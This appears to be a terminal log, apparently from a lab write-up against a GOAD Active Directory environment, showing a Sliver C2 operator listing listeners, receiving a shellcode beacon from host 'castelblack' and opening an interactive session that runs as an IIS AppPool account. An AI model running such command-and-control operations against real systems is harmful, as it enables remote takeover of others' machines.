 sliver > jobs
ID Name Protocol Port Stage Profile
==== ====== ========== ====== ===================================================
1 TCP tcp 8080 goad-shellcode-beacon (Sliver name: STICKY_GAUGE)
2 mtls tcp 443
[*] Beacon e7315879 STICKY_GAUGE - 192.168.56.22:50553 (castelblack) - windows/amd64 - Sat, 30 Mar 2024 18:17:39 CET
sliver > use e7
[*] Active beacon STICKY_GAUGE (e7315879-9a71-48e3-80d2-d1fd9363ac29)
sliver (STICKY_GAUGE) > interactive
[*] Using beacon's active C2 endpoint: mtls://192.168.56.1:443
[*] Tasked beacon STICKY_GAUGE (d9af3466)
[*] Session 62158f16 STICKY_GAUGE - 192.168.56.22:50565 (castelblack) - windows/amd64 - Sat, 30 Mar 2024 18:18:43 CET
sliver (STICKY_GAUGE) > use 62
[*] Active session STICKY_GAUGE (62158f16-1333-492d-a2e6-a2356918562b)
sliver (STICKY_GAUGE) > whoami
Logon ID: <err>
[*] Current Token ID: IIS APPPOOL\DefaultAppPool
sliver (STICKY_GAUGE) >